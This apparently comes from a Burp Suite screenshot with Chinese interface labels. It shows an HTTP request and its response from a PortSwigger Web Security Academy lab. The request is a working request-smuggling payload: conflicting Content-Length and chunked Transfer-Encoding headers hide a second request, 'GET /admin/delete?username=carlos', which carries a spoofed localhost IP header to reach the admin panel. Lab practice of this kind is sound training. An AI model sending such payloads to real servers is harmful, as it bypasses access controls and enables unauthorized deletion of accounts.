 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a13009e038537b68044267a000600d7.web-security-academy.net
3 Cookie: session=VQWWl92QcSmbsN92MumggQmJl6pYmGFp
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=0, i
9 Content-Length: 185
20 Transfer-Encoding: chunked
21
22 e
23 q=smuggling&x=
24 0
25
26 GET /admin/delete?username=carlos HTTP/1.1
27 X-MzanZp-Ip: 127.0.0.1
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 10
30 Connection: close
31
32 x=1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=AHc6dRBFldzwPb3m9YThtx2qTi2zbAxC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8